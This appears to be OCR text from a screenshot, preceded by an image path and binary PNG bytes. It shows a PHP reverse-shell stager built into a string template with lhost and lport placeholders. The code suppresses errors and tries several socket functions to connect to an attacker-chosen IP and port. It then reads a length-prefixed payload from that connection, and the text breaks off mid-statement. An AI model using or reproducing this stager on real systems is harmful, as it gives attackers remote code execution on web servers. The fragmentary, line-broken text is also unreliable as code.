
\x08\x02\x00\x00\x00\xfc\x18\xed\xa3\x00\x00
<?=error_reporting(0); $ip = 
'"
+
lhost
+
"'; $port = "
+
lport
+
"; if (($f 
= 'stream_socket_client') && 
is_callable($f)) { $s = 
$f(\"tcp://{$ip}:{$port}\"); $s_type = 
'stream'; } elseif (($f = 'fsockopen') 
&& is_callable($f)) { $s = $f($ip, 
$port); $s_type = 'stream'; } elseif 
(($f = 'socket_create') && 
is_callable($f)) { $s = $f(AF_INET, 
SOCK_STREAM, SOL_TCP); $res = 
@socket_connect($s, $ip, $port); if 
(!$res) { die(); } $s_type = 'socket'; 
} else { die('no socket funcs'); } if 
(!$s) { die('no socket'); } switch 
($s_type) { case 'stream': $len = 
fread($s, 4); break; case 'socket': 
$len = socket_read($s, 4); break; } if 
(!$len) { die(); } $a = 
unpack(\"Nlen\", $len); $len = 